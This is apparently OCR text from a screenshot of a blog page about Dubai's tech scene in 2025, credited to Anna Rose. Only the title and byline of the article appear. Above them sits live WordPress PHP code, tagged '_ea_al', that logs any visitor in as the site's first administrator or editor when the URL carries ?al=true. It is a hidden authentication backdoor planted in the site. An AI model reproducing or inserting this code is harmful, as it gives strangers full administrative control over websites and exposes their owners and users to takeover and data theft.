
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
BLOG
Dubai’s Tech Revolution: What 2025
Holds for Innovators
Published
10 months ago
on
October 20, 2025
By
Anna Rose